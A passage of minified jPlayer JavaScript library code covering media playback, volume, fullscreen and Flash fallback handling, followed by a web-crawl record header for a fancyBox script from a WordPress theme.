t.jPlayer.event.error:this.status.waitForLoad=!0,this.status.waitForPlay=!0,this.status.video&&this.internal.flash.jq.css({width:"0px",height:"0px"}),this._validString(this.status.media.poster)&&this.internal.poster.jq.show(),this.css.jq.videoPlay.length&&this.status.video&&this.css.jq.videoPlay.show(),this.status.video?this._flash_setVideo(this.status.media):this._flash_setAudio(this.status.media),this._updateButtons(!1),this._error({type:t.jPlayer.error.URL,context:s.src,message:t.jPlayer.errorMsg.URL,hint:t.jPlayer.errorHint.URL});break;case t.jPlayer.event.seeking:this._seeking(),this._trigger(e);break;case t.jPlayer.event.seeked:this._seeked(),this._trigger(e);break;case t.jPlayer.event.ready:break;default:this._trigger(e)}return!1},_getFlashStatus:function(t){this.status.seekPercent=t.seekPercent,this.status.currentPercentRelative=t.currentPercentRelative,this.status.currentPercentAbsolute=t.currentPercentAbsolute,this.status.currentTime=t.currentTime,this.status.duration=t.duration,this.status.remaining=t.duration-t.currentTime,this.status.videoWidth=t.videoWidth,this.status.videoHeight=t.videoHeight,this.status.readyState=4,this.status.networkState=0,this.status.playbackRate=1,this.status.ended=!1},_updateButtons:function(t){t===e?t=!this.status.paused:this.status.paused=!t,t?this.addStateClass("playing"):this.removeStateClass("playing"),!this.status.noFullWindow&&this.options.fullWindow?this.addStateClass("fullScreen"):this.removeStateClass("fullScreen"),this.options.loop?this.addStateClass("looped"):this.removeStateClass("looped"),this.css.jq.play.length&&this.css.jq.pause.length&&(t?(this.css.jq.play.hide(),this.css.jq.pause.show()):(this.css.jq.play.show(),this.css.jq.pause.hide())),this.css.jq.restoreScreen.length&&this.css.jq.fullScreen.length&&(this.status.noFullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.hide()):this.options.fullWindow?(this.css.jq.fullScreen.hide(),this.css.jq.restoreScreen.show()):(this.css.jq.fullScreen.show(),this.css.jq.restoreScreen.hide())),this.css.jq.repeat.length&&this.css.jq.repeatOff.length&&(this.options.loop?(this.css.jq.repeat.hide(),this.css.jq.repeatOff.show()):(this.css.jq.repeat.show(),this.css.jq.repeatOff.hide()))},_updateInterface:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.width(this.status.seekPercent+"%"),this.css.jq.playBar.length&&(this.options.smoothPlayBar?this.css.jq.playBar.stop().animate({width:this.status.currentPercentAbsolute+"%"},250,"linear"):this.css.jq.playBar.width(this.status.currentPercentRelative+"%"));var t="";this.css.jq.currentTime.length&&(t=this._convertTime(this.status.currentTime),t!==this.css.jq.currentTime.text()&&this.css.jq.currentTime.text(this._convertTime(this.status.currentTime)));var e="",s=this.status.duration,i=this.status.remaining;this.css.jq.duration.length&&("string"==typeof this.status.media.duration?e=this.status.media.duration:("number"==typeof this.status.media.duration&&(s=this.status.media.duration,i=s-this.status.currentTime),e=this.options.remainingDuration?(i>0?"-":"")+this._convertTime(i):this._convertTime(s)),e!==this.css.jq.duration.text()&&this.css.jq.duration.text(e))},_convertTime:s.prototype.time,_seeking:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.addClass("jp-seeking-bg"),this.addStateClass("seeking")},_seeked:function(){this.css.jq.seekBar.length&&this.css.jq.seekBar.removeClass("jp-seeking-bg"),this.removeStateClass("seeking")},_resetGate:function(){this.html.audio.gate=!1,this.html.video.gate=!1,this.flash.gate=!1},_resetActive:function(){this.html.active=!1,this.flash.active=!1},_escapeHtml:function(t){return t.split("&").join("&amp;").split("<").join("&lt;").split(">").join("&gt;").split('"').join("&quot;")},_qualifyURL:function(t){var e=document.createElement("div");return e.innerHTML='<a href="'+this._escapeHtml(t)+'">x</a>',e.firstChild.href},_absoluteMediaUrls:function(e){var s=this;return t.each(e,function(t,i){i&&s.format[t]&&(e[t]=s._qualifyURL(i))}),e},addStateClass:function(t){this.ancestorJq.length&&this.ancestorJq.addClass(this.options.stateClass[t])},removeStateClass:function(t){this.ancestorJq.length&&this.ancestorJq.removeClass(this.options.stateClass[t])},setMedia:function(e){var s=this,i=!1,a=this.status.media.poster!==e.poster;this._resetMedia(),this._resetGate(),this._resetActive(),this.androidFix.setMedia=!1,this.androidFix.play=!1,this.androidFix.pause=!1,e=this._absoluteMediaUrls(e),t.each(this.formats,function(a,n){var o="video"===s.format[n].media;return t.each(s.solutions,function(a,r){if(s[r].support[n]&&s._validString(e[n])){var l="html"===r;return o?(l?(s.html.video.gate=!0,s._html_setVideo(e),s.html.active=!0):(s.flash.gate=!0,s._flash_setVideo(e),s.flash.active=!0),s.css.jq.videoPlay.length&&s.css.jq.videoPlay.show(),s.status.video=!0):(l?(s.html.audio.gate=!0,s._html_setAudio(e),s.html.active=!0,t.jPlayer.platform.android&&(s.androidFix.setMedia=!0)):(s.flash.gate=!0,s._flash_setAudio(e),s.flash.active=!0),s.css.jq.videoPlay.length&&s.css.jq.videoPlay.hide(),s.status.video=!1),i=!0,!1}}),i?!1:void 0}),i?(this.status.nativeVideoControls&&this.html.video.gate||this._validString(e.poster)&&(a?this.htmlElement.poster.src=e.poster:this.internal.poster.jq.show()),this.css.jq.title.length&&"string"==typeof e.title&&(this.css.jq.title.html(e.title),this.htmlElement.audio&&this.htmlElement.audio.setAttribute("title",e.title),this.htmlElement.video&&this.htmlElement.video.setAttribute("title",e.title)),this.status.srcSet=!0,this.status.media=t.extend({},e),this._updateButtons(!1),this._updateInterface(),this._trigger(t.jPlayer.event.setmedia)):this._error({type:t.jPlayer.error.NO_SUPPORT,context:"{supplied:'"+this.options.supplied+"'}",message:t.jPlayer.errorMsg.NO_SUPPORT,hint:t.jPlayer.errorHint.NO_SUPPORT})},_resetMedia:function(){this._resetStatus(),this._updateButtons(!1),this._updateInterface(),this._seeked(),this.internal.poster.jq.hide(),clearTimeout(this.internal.htmlDlyCmdId),this.html.active?this._html_resetMedia():this.flash.active&&this._flash_resetMedia()},clearMedia:function(){this._resetMedia(),this.html.active?this._html_clearMedia():this.flash.active&&this._flash_clearMedia(),this._resetGate(),this._resetActive()},load:function(){this.status.srcSet?this.html.active?this._html_load():this.flash.active&&this._flash_load():this._urlNotSetError("load")},focus:function(){this.options.keyEnabled&&(t.jPlayer.focus=this)},play:function(t){var e="object"==typeof t;e&&this.options.useStateClassSkin&&!this.status.paused?this.pause(t):(t="number"==typeof t?t:0/0,this.status.srcSet?(this.focus(),this.html.active?this._html_play(t):this.flash.active&&this._flash_play(t)):this._urlNotSetError("play"))},videoPlay:function(){this.play()
},pause:function(t){t="number"==typeof t?t:0/0,this.status.srcSet?this.html.active?this._html_pause(t):this.flash.active&&this._flash_pause(t):this._urlNotSetError("pause")},tellOthers:function(e,s){var i=this,a="function"==typeof s,n=Array.prototype.slice.call(arguments);"string"==typeof e&&(a&&n.splice(1,1),t.each(this.instances,function(){i.element!==this&&(!a||s.call(this.data("jPlayer"),i))&&this.jPlayer.apply(this,n)}))},pauseOthers:function(t){this.tellOthers("pause",function(){return this.status.srcSet},t)},stop:function(){this.status.srcSet?this.html.active?this._html_pause(0):this.flash.active&&this._flash_pause(0):this._urlNotSetError("stop")},playHead:function(t){t=this._limitValue(t,0,100),this.status.srcSet?this.html.active?this._html_playHead(t):this.flash.active&&this._flash_playHead(t):this._urlNotSetError("playHead")},_muted:function(t){this.mutedWorker(t),this.options.globalVolume&&this.tellOthers("mutedWorker",function(){return this.options.globalVolume},t)},mutedWorker:function(e){this.options.muted=e,this.html.used&&this._html_setProperty("muted",e),this.flash.used&&this._flash_mute(e),this.html.video.gate||this.html.audio.gate||(this._updateMute(e),this._updateVolume(this.options.volume),this._trigger(t.jPlayer.event.volumechange))},mute:function(t){var s="object"==typeof t;s&&this.options.useStateClassSkin&&this.options.muted?this._muted(!1):(t=t===e?!0:!!t,this._muted(t))},unmute:function(t){t=t===e?!0:!!t,this._muted(!t)},_updateMute:function(t){t===e&&(t=this.options.muted),t?this.addStateClass("muted"):this.removeStateClass("muted"),this.css.jq.mute.length&&this.css.jq.unmute.length&&(this.status.noVolume?(this.css.jq.mute.hide(),this.css.jq.unmute.hide()):t?(this.css.jq.mute.hide(),this.css.jq.unmute.show()):(this.css.jq.mute.show(),this.css.jq.unmute.hide()))},volume:function(t){this.volumeWorker(t),this.options.globalVolume&&this.tellOthers("volumeWorker",function(){return this.options.globalVolume},t)},volumeWorker:function(e){e=this._limitValue(e,0,1),this.options.volume=e,this.html.used&&this._html_setProperty("volume",e),this.flash.used&&this._flash_volume(e),this.html.video.gate||this.html.audio.gate||(this._updateVolume(e),this._trigger(t.jPlayer.event.volumechange))},volumeBar:function(e){if(this.css.jq.volumeBar.length){var s=t(e.currentTarget),i=s.offset(),a=e.pageX-i.left,n=s.width(),o=s.height()-e.pageY+i.top,r=s.height();this.volume(this.options.verticalVolume?o/r:a/n)}this.options.muted&&this._muted(!1)},_updateVolume:function(t){t===e&&(t=this.options.volume),t=this.options.muted?0:t,this.status.noVolume?(this.css.jq.volumeBar.length&&this.css.jq.volumeBar.hide(),this.css.jq.volumeBarValue.length&&this.css.jq.volumeBarValue.hide(),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.hide()):(this.css.jq.volumeBar.length&&this.css.jq.volumeBar.show(),this.css.jq.volumeBarValue.length&&(this.css.jq.volumeBarValue.show(),this.css.jq.volumeBarValue[this.options.verticalVolume?"height":"width"](100*t+"%")),this.css.jq.volumeMax.length&&this.css.jq.volumeMax.show())},volumeMax:function(){this.volume(1),this.options.muted&&this._muted(!1)},_cssSelectorAncestor:function(e){var s=this;this.options.cssSelectorAncestor=e,this._removeUiClass(),this.ancestorJq=e?t(e):[],e&&1!==this.ancestorJq.length&&this._warning({type:t.jPlayer.warning.CSS_SELECTOR_COUNT,context:e,message:t.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.ancestorJq.length+" found for cssSelectorAncestor.",hint:t.jPlayer.warningHint.CSS_SELECTOR_COUNT}),this._addUiClass(),t.each(this.options.cssSelector,function(t,e){s._cssSelector(t,e)}),this._updateInterface(),this._updateButtons(),this._updateAutohide(),this._updateVolume(),this._updateMute()},_cssSelector:function(e,s){var i=this;if("string"==typeof s)if(t.jPlayer.prototype.options.cssSelector[e]){if(this.css.jq[e]&&this.css.jq[e].length&&this.css.jq[e].unbind(".jPlayer"),this.options.cssSelector[e]=s,this.css.cs[e]=this.options.cssSelectorAncestor+" "+s,this.css.jq[e]=s?t(this.css.cs[e]):[],this.css.jq[e].length&&this[e]){var a=function(s){s.preventDefault(),i[e](s),i.options.autoBlur&&t(this).blur()};this.css.jq[e].bind("click.jPlayer",a)}s&&1!==this.css.jq[e].length&&this._warning({type:t.jPlayer.warning.CSS_SELECTOR_COUNT,context:this.css.cs[e],message:t.jPlayer.warningMsg.CSS_SELECTOR_COUNT+this.css.jq[e].length+" found for "+e+" method.",hint:t.jPlayer.warningHint.CSS_SELECTOR_COUNT})}else this._warning({type:t.jPlayer.warning.CSS_SELECTOR_METHOD,context:e,message:t.jPlayer.warningMsg.CSS_SELECTOR_METHOD,hint:t.jPlayer.warningHint.CSS_SELECTOR_METHOD});else this._warning({type:t.jPlayer.warning.CSS_SELECTOR_STRING,context:s,message:t.jPlayer.warningMsg.CSS_SELECTOR_STRING,hint:t.jPlayer.warningHint.CSS_SELECTOR_STRING})},duration:function(t){this.options.toggleDuration&&(this.options.captureDuration&&t.stopPropagation(),this._setOption("remainingDuration",!this.options.remainingDuration))},seekBar:function(e){if(this.css.jq.seekBar.length){var s=t(e.currentTarget),i=s.offset(),a=e.pageX-i.left,n=s.width(),o=100*a/n;this.playHead(o)}},playbackRate:function(t){this._setOption("playbackRate",t)},playbackRateBar:function(e){if(this.css.jq.playbackRateBar.length){var s,i,a=t(e.currentTarget),n=a.offset(),o=e.pageX-n.left,r=a.width(),l=a.height()-e.pageY+n.top,h=a.height();s=this.options.verticalPlaybackRate?l/h:o/r,i=s*(this.options.maxPlaybackRate-this.options.minPlaybackRate)+this.options.minPlaybackRate,this.playbackRate(i)}},_updatePlaybackRate:function(){var t=this.options.playbackRate,e=(t-this.options.minPlaybackRate)/(this.options.maxPlaybackRate-this.options.minPlaybackRate);this.status.playbackRateEnabled?(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.show(),this.css.jq.playbackRateBarValue.length&&(this.css.jq.playbackRateBarValue.show(),this.css.jq.playbackRateBarValue[this.options.verticalPlaybackRate?"height":"width"](100*e+"%"))):(this.css.jq.playbackRateBar.length&&this.css.jq.playbackRateBar.hide(),this.css.jq.playbackRateBarValue.length&&this.css.jq.playbackRateBarValue.hide())},repeat:function(t){var e="object"==typeof t;this._loop(e&&this.options.useStateClassSkin&&this.options.loop?!1:!0)},repeatOff:function(){this._loop(!1)},_loop:function(e){this.options.loop!==e&&(this.options.loop=e,this._updateButtons(),this._trigger(t.jPlayer.event.repeat))},option:function(s,i){var a=s;if(0===arguments.length)return t.extend(!0,{},this.options);if("string"==typeof s){var n=s.split(".");if(i===e){for(var o=t.extend(!0,{},this.options),r=0;r<n.length;r++){if(o[n[r]]===e)return this._warning({type:t.jPlayer.warning.OPTION_KEY,context:s,message:t.jPlayer.warningMsg.OPTION_KEY,hint:t.jPlayer.warningHint.OPTION_KEY}),e;o=o[n[r]]}return o}a={};for(var l=a,h=0;h<n.length;h++)h<n.length-1?(l[n[h]]={},l=l[n[h]]):l[n[h]]=i}return this._setOptions(a),this},_setOptions:function(e){var s=this;return t.each(e,function(t,e){s._setOption(t,e)}),this},_setOption:function(e,s){var i=this;switch(e){case"volume":this.volume(s);break;case"muted":this._muted(s);break;case"globalVolume":this.options[e]=s;break;case"cssSelectorAncestor":this._cssSelectorAncestor(s);break;case"cssSelector":t.each(s,function(t,e){i._cssSelector(t,e)});break;case"playbackRate":this.options[e]=s=this._limitValue(s,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("playbackRate",s),this._updatePlaybackRate();break;case"defaultPlaybackRate":this.options[e]=s=this._limitValue(s,this.options.minPlaybackRate,this.options.maxPlaybackRate),this.html.used&&this._html_setProperty("defaultPlaybackRate",s),this._updatePlaybackRate();break;case"minPlaybackRate":this.options[e]=s=this._limitValue(s,.1,this.options.maxPlaybackRate-.1),this._updatePlaybackRate();break;case"maxPlaybackRate":this.options[e]=s=this._limitValue(s,this.options.minPlaybackRate+.1,16),this._updatePlaybackRate();break;case"fullScreen":if(this.options[e]!==s){var a=t.jPlayer.nativeFeatures.fullscreen.used.webkitVideo;(!a||a&&!this.status.waitForPlay)&&(a||(this.options[e]=s),s?this._requestFullscreen():this._exitFullscreen(),a||this._setOption("fullWindow",s))}break;case"fullWindow":this.options[e]!==s&&(this._removeUiClass(),this.options[e]=s,this._refreshSize());break;case"size":this.options.fullWindow||this.options[e].cssClass===s.cssClass||this._removeUiClass(),this.options[e]=t.extend({},this.options[e],s),this._refreshSize();break;case"sizeFull":this.options.fullWindow&&this.options[e].cssClass!==s.cssClass&&this._removeUiClass(),this.options[e]=t.extend({},this.options[e],s),this._refreshSize();break;case"autohide":this.options[e]=t.extend({},this.options[e],s),this._updateAutohide();break;case"loop":this._loop(s);break;case"remainingDuration":this.options[e]=s,this._updateInterface();break;case"toggleDuration":this.options[e]=s;break;case"nativeVideoControls":this.options[e]=t.extend({},this.options[e],s),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this._restrictNativeVideoControls(),this._updateNativeVideoControls();break;case"noFullWindow":this.options[e]=t.extend({},this.options[e],s),this.status.nativeVideoControls=this._uaBlocklist(this.options.nativeVideoControls),this.status.noFullWindow=this._uaBlocklist(this.options.noFullWindow),this._restrictNativeVideoControls(),this._updateButtons();break;case"noVolume":this.options[e]=t.extend({},this.options[e],s),this.status.noVolume=this._uaBlocklist(this.options.noVolume),this._updateVolume(),this._updateMute();break;case"emulateHtml":this.options[e]!==s&&(this.options[e]=s,s?this._emulateHtmlBridge():this._destroyHtmlBridge());break;case"timeFormat":this.options[e]=t.extend({},this.options[e],s);break;case"keyEnabled":this.options[e]=s,s||this!==t.jPlayer.focus||(t.jPlayer.focus=null);break;case"keyBindings":this.options[e]=t.extend(!0,{},this.options[e],s);break;case"audioFullScreen":this.options[e]=s;break;case"autoBlur":this.options[e]=s}return this},_refreshSize:function(){this._setSize(),this._addUiClass(),this._updateSize(),this._updateButtons(),this._updateAutohide(),this._trigger(t.jPlayer.event.resize)},_setSize:function(){this.options.fullWindow?(this.status.width=this.options.sizeFull.width,this.status.height=this.options.sizeFull.height,this.status.cssClass=this.options.sizeFull.cssClass):(this.status.width=this.options.size.width,this.status.height=this.options.size.height,this.status.cssClass=this.options.size.cssClass),this.element.css({width:this.status.width,height:this.status.height})},_addUiClass:function(){this.ancestorJq.length&&this.ancestorJq.addClass(this.status.cssClass)},_removeUiClass:function(){this.ancestorJq.length&&this.ancestorJq.removeClass(this.status.cssClass)},_updateSize:function(){this.internal.poster.jq.css({width:this.status.width,height:this.status.height}),!this.status.waitForPlay&&this.html.active&&this.status.video||this.html.video.available&&this.html.used&&this.status.nativeVideoControls?this.internal.video.jq.css({width:this.status.width,height:this.status.height}):!this.status.waitForPlay&&this.flash.active&&this.status.video&&this.internal.flash.jq.css({width:this.status.width,height:this.status.height})},_updateAutohide:function(){var t=this,e="mousemove.jPlayer",s=".jPlayerAutohide",i=e+s,a=function(){t.css.jq.gui.fadeIn(t.options.autohide.fadeIn,function(){clearTimeout(t.internal.autohideId),t.internal.autohideId=setTimeout(function(){t.css.jq.gui.fadeOut(t.options.autohide.fadeOut)},t.options.autohide.hold)})};this.css.jq.gui.length&&(this.css.jq.gui.stop(!0,!0),clearTimeout(this.internal.autohideId),this.element.unbind(s),this.css.jq.gui.unbind(s),this.status.nativeVideoControls?this.css.jq.gui.hide():this.options.fullWindow&&this.options.autohide.full||!this.options.fullWindow&&this.options.autohide.restored?(this.element.bind(i,a),this.css.jq.gui.bind(i,a),this.css.jq.gui.hide()):this.css.jq.gui.show())},fullScreen:function(t){var e="object"==typeof t;e&&this.options.useStateClassSkin&&this.options.fullScreen?this._setOption("fullScreen",!1):this._setOption("fullScreen",!0)},restoreScreen:function(){this._setOption("fullScreen",!1)},_fullscreenAddEventListeners:function(){var e=this,s=t.jPlayer.nativeFeatures.fullscreen;s.api.fullscreenEnabled&&s.event.fullscreenchange&&("function"!=typeof this.internal.fullscreenchangeHandler&&(this.internal.fullscreenchangeHandler=function(){e._fullscreenchange()}),document.addEventListener(s.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1))},_fullscreenRemoveEventListeners:function(){var e=t.jPlayer.nativeFeatures.fullscreen;this.internal.fullscreenchangeHandler&&document.removeEventListener(e.event.fullscreenchange,this.internal.fullscreenchangeHandler,!1)},_fullscreenchange:function(){this.options.fullScreen&&!t.jPlayer.nativeFeatures.fullscreen.api.fullscreenElement()&&this._setOption("fullScreen",!1)},_requestFullscreen:function(){var e=this.ancestorJq.length?this.ancestorJq[0]:this.element[0],s=t.jPlayer.nativeFeatures.fullscreen;s.used.webkitVideo&&(e=this.htmlElement.video),s.api.fullscreenEnabled&&s.api.requestFullscreen(e)},_exitFullscreen:function(){var e,s=t.jPlayer.nativeFeatures.fullscreen;s.used.webkitVideo&&(e=this.htmlElement.video),s.api.fullscreenEnabled&&s.api.exitFullscreen(e)},_html_initMedia:function(e){var s=t(this.htmlElement.media).empty();t.each(e.track||[],function(t,e){var i=document.createElement("track");i.setAttribute("kind",e.kind?e.kind:""),i.setAttribute("src",e.src?e.src:""),i.setAttribute("srclang",e.srclang?e.srclang:""),i.setAttribute("label",e.label?e.label:""),e.def&&i.setAttribute("default",e.def),s.append(i)}),this.htmlElement.media.src=this.status.src,"none"!==this.options.preload&&this._html_load(),this._trigger(t.jPlayer.event.timeupdate)},_html_setFormat:function(e){var s=this;t.each(this.formats,function(t,i){return s.html.support[i]&&e[i]?(s.status.src=e[i],s.status.format[i]=!0,s.status.formatType=i,!1):void 0})},_html_setAudio:function(t){this._html_setFormat(t),this.htmlElement.media=this.htmlElement.audio,this._html_initMedia(t)},_html_setVideo:function(t){this._html_setFormat(t),this.status.nativeVideoControls&&(this.htmlElement.video.poster=this._validString(t.poster)?t.poster:""),this.htmlElement.media=this.htmlElement.video,this._html_initMedia(t)},_html_resetMedia:function(){this.htmlElement.media&&(this.htmlElement.media.id!==this.internal.video.id||this.status.nativeVideoControls||this.internal.video.jq.css({width:"0px",height:"0px"}),this.htmlElement.media.pause())},_html_clearMedia:function(){this.htmlElement.media&&(this.htmlElement.media.src="about:blank",this.htmlElement.media.load())},_html_load:function(){this.status.waitForLoad&&(this.status.waitForLoad=!1,this.htmlElement.media.load()),clearTimeout(this.internal.htmlDlyCmdId)},_html_play:function(t){var e=this,s=this.htmlElement.media;if(this.androidFix.pause=!1,this._html_load(),this.androidFix.setMedia)this.androidFix.play=!0,this.androidFix.time=t;else if(isNaN(t))s.play();else{this.internal.cmdsIgnored&&s.play();try{if(s.seekable&&!("object"==typeof s.seekable&&s.seekable.length>0))throw 1;s.currentTime=t,s.play()}catch(i){return void(this.internal.htmlDlyCmdId=setTimeout(function(){e.play(t)},250))}}this._html_checkWaitForPlay()},_html_pause:function(t){var e=this,s=this.htmlElement.media;if(this.androidFix.play=!1,t>0?this._html_load():clearTimeout(this.internal.htmlDlyCmdId),s.pause(),this.androidFix.setMedia)this.androidFix.pause=!0,this.androidFix.time=t;else if(!isNaN(t))try{if(s.seekable&&!("object"==typeof s.seekable&&s.seekable.length>0))throw 1;s.currentTime=t}catch(i){return void(this.internal.htmlDlyCmdId=setTimeout(function(){e.pause(t)},250))}t>0&&this._html_checkWaitForPlay()},_html_playHead:function(t){var e=this,s=this.htmlElement.media;this._html_load();try{if("object"==typeof s.seekable&&s.seekable.length>0)s.currentTime=t*s.seekable.end(s.seekable.length-1)/100;else{if(!(s.duration>0)||isNaN(s.duration))throw"e";s.currentTime=t*s.duration/100}}catch(i){return void(this.internal.htmlDlyCmdId=setTimeout(function(){e.playHead(t)},250))}this.status.waitForLoad||this._html_checkWaitForPlay()},_html_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.video.jq.css({width:this.status.width,height:this.status.height})))},_html_setProperty:function(t,e){this.html.audio.available&&(this.htmlElement.audio[t]=e),this.html.video.available&&(this.htmlElement.video[t]=e)},_flash_setAudio:function(e){var s=this;try{t.each(this.formats,function(t,i){if(s.flash.support[i]&&e[i]){switch(i){case"m4a":case"fla":s._getMovie().fl_setAudio_m4a(e[i]);break;case"mp3":s._getMovie().fl_setAudio_mp3(e[i]);break;case"rtmpa":s._getMovie().fl_setAudio_rtmp(e[i])}return s.status.src=e[i],s.status.format[i]=!0,s.status.formatType=i,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(i){this._flashError(i)}},_flash_setVideo:function(e){var s=this;try{t.each(this.formats,function(t,i){if(s.flash.support[i]&&e[i]){switch(i){case"m4v":case"flv":s._getMovie().fl_setVideo_m4v(e[i]);break;case"rtmpv":s._getMovie().fl_setVideo_rtmp(e[i])}return s.status.src=e[i],s.status.format[i]=!0,s.status.formatType=i,!1}}),"auto"===this.options.preload&&(this._flash_load(),this.status.waitForLoad=!1)}catch(i){this._flashError(i)}},_flash_resetMedia:function(){this.internal.flash.jq.css({width:"0px",height:"0px"}),this._flash_pause(0/0)},_flash_clearMedia:function(){try{this._getMovie().fl_clearMedia()}catch(t){this._flashError(t)}},_flash_load:function(){try{this._getMovie().fl_load()}catch(t){this._flashError(t)}this.status.waitForLoad=!1},_flash_play:function(t){try{this._getMovie().fl_play(t)}catch(e){this._flashError(e)}this.status.waitForLoad=!1,this._flash_checkWaitForPlay()},_flash_pause:function(t){try{this._getMovie().fl_pause(t)}catch(e){this._flashError(e)}t>0&&(this.status.waitForLoad=!1,this._flash_checkWaitForPlay())},_flash_playHead:function(t){try{this._getMovie().fl_play_head(t)}catch(e){this._flashError(e)}this.status.waitForLoad||this._flash_checkWaitForPlay()},_flash_checkWaitForPlay:function(){this.status.waitForPlay&&(this.status.waitForPlay=!1,this.css.jq.videoPlay.length&&this.css.jq.videoPlay.hide(),this.status.video&&(this.internal.poster.jq.hide(),this.internal.flash.jq.css({width:this.status.width,height:this.status.height})))},_flash_volume:function(t){try{this._getMovie().fl_volume(t)}catch(e){this._flashError(e)}},_flash_mute:function(t){try{this._getMovie().fl_mute(t)}catch(e){this._flashError(e)}},_getMovie:function(){return document[this.internal.flash.id]},_getFlashPluginVersion:function(){var t,e=0;if(window.ActiveXObject)try{if(t=new ActiveXObject("ShockwaveFlash.ShockwaveFlash")){var s=t.GetVariable("$version");s&&(s=s.split(" ")[1].split(","),e=parseInt(s[0],10)+"."+parseInt(s[1],10))}}catch(i){}else navigator.plugins&&navigator.mimeTypes.length>0&&(t=navigator.plugins["Shockwave Flash"],t&&(e=navigator.plugins["Shockwave Flash"].description.replace(/.*\s(\d+\.\d+).*/,"$1")));return 1*e},_checkForFlash:function(t){var e=!1;return this._getFlashPluginVersion()>=t&&(e=!0),e},_validString:function(t){return t&&"string"==typeof t},_limitValue:function(t,e,s){return e>t?e:t>s?s:t},_urlNotSetError:function(e){this._error({type:t.jPlayer.error.URL_NOT_SET,context:e,message:t.jPlayer.errorMsg.URL_NOT_SET,hint:t.jPlayer.errorHint.URL_NOT_SET})},_flashError:function(e){var s;s=this.internal.ready?"FLASH_DISABLED":"FLASH",this._error({type:t.jPlayer.error[s],context:this.internal.flash.swf,message:t.jPlayer.errorMsg[s]+e.message,hint:t.jPlayer.errorHint[s]}),this.internal.flash.jq.css({width:"1px",height:"1px"})},_error:function(e){this._trigger(t.jPlayer.event.error,e),this.options.errorAlerts&&this._alert("Error!"+(e.message?"\n"+e.message:"")+(e.hint?"\n"+e.hint:"")+"\nContext: "+e.context)},_warning:function(s){this._trigger(t.jPlayer.event.warning,e,s),this.options.warningAlerts&&this._alert("Warning!"+(s.message?"\n"+s.message:"")+(s.hint?"\n"+s.hint:"")+"\nContext: "+s.context)},_alert:function(t){var e="jPlayer "+this.version.script+" : id='"+this.internal.self.id+"' : "+t;this.options.consoleAlerts?window.console&&window.console.log&&window.console.log(e):alert(e)},_emulateHtmlBridge:function(){var e=this;t.each(t.jPlayer.emulateMethods.split(/\s+/g),function(t,s){e.internal.domNode[s]=function(t){e[s](t)}}),t.each(t.jPlayer.event,function(s,i){var a=!0;t.each(t.jPlayer.reservedEvent.split(/\s+/g),function(t,e){return e===s?(a=!1,!1):void 0}),a&&e.element.bind(i+".jPlayer.jPlayerHtml",function(){e._emulateHtmlUpdate();var t=document.createEvent("Event");t.initEvent(s,!1,!0),e.internal.domNode.dispatchEvent(t)})})},_emulateHtmlUpdate:function(){var e=this;t.each(t.jPlayer.emulateStatus.split(/\s+/g),function(t,s){e.internal.domNode[s]=e.status[s]}),t.each(t.jPlayer.emulateOptions.split(/\s+/g),function(t,s){e.internal.domNode[s]=e.options[s]})},_destroyHtmlBridge:function(){var e=this;this.element.unbind(".jPlayerHtml");var s=t.jPlayer.emulateMethods+" "+t.jPlayer.emulateStatus+" "+t.jPlayer.emulateOptions;t.each(s.split(/\s+/g),function(t,s){delete e.internal.domNode[s]})}},t.jPlayer.error={FLASH:"e_flash",FLASH_DISABLED:"e_flash_disabled",NO_SOLUTION:"e_no_solution",NO_SUPPORT:"e_no_support",URL:"e_url",URL_NOT_SET:"e_url_not_set",VERSION:"e_version"},t.jPlayer.errorMsg={FLASH:"jPlayer's Flash fallback is not configured correctly, or a command was issued before the jPlayer Ready event. Details: ",FLASH_DISABLED:"jPlayer's Flash fallback has been disabled by the browser due to the CSS rules you have used. Details: ",NO_SOLUTION:"No solution can be found by jPlayer in this browser. Neither HTML nor Flash can be used.",NO_SUPPORT:"It is not possible to play any media format provided in setMedia() on this browser using your current options.",URL:"Media URL could not be loaded.",URL_NOT_SET:"Attempt to issue media playback commands, while no media url is set.",VERSION:"jPlayer "+t.jPlayer.prototype.version.script+" needs Jplayer.swf version "+t.jPlayer.prototype.version.needFlash+" but found "},t.jPlayer.errorHint={FLASH:"Check your swfPath option and that Jplayer.swf is there.",FLASH_DISABLED:"Check that you have not display:none; the jPlayer entity or any ancestor.",NO_SOLUTION:"Review the jPlayer options: support and supplied.",NO_SUPPORT:"Video or audio formats defined in the supplied option are missing.",URL:"Check media URL is valid.",URL_NOT_SET:"Use setMedia() to set the media URL.",VERSION:"Update jPlayer files."},t.jPlayer.warning={CSS_SELECTOR_COUNT:"e_css_selector_count",CSS_SELECTOR_METHOD:"e_css_selector_method",CSS_SELECTOR_STRING:"e_css_selector_string",OPTION_KEY:"e_option_key"},t.jPlayer.warningMsg={CSS_SELECTOR_COUNT:"The number of css selectors found did not equal one: ",CSS_SELECTOR_METHOD:"The methodName given in jPlayer('cssSelector') is not a valid jPlayer method.",CSS_SELECTOR_STRING:"The methodCssSelector given in jPlayer('cssSelector') is not a String or is empty.",OPTION_KEY:"The option requested in jPlayer('option') is undefined."},t.jPlayer.warningHint={CSS_SELECTOR_COUNT:"Check your css selector and the ancestor.",CSS_SELECTOR_METHOD:"Check your method name.",CSS_SELECTOR_STRING:"Check your css selector is a string.",OPTION_KEY:"Check your option name."}});

--- FILE ---
content_type: application/javascript
request_url: https://www.fdow.net/wp-content/themes/worldwide-v1-05/javascript/jquery.fancybox.js?ver=1.0
body_size: 6471
content:
/*! fancyBox v2.0.6 fancyapps.com | fancyapps.com/fancybox/#license */
